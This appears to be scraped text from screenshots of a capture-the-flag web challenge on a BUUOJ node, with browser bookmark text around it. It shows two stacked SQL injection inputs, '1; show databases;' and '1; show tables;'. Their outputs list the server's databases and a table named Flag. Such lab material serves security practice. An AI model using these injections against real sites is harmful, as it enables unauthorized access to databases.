 书签 手机书签 上网导航 百度 天猫精选 京东商城 flash游戏 腾讯视频 游戏中心 爱淘宝
Give me your flag, I will tell you if the flag is right.
1; show databases; 提交
Array ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema ) Array ( [0] => mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )
c060176e-d794-4693-a726-30d2c603f762.node5.buuoj.cn:81
书签 手机书签 上网导航 百度 天猫精选 JD 京东商城 flash游戏 腾讯视频 游戏中心 爱淘宝
Give me your flag, I will tell you if the flag is right.
1; show tables; 提交
Array ( [0] => 1 ) Array ( [0] => Flag )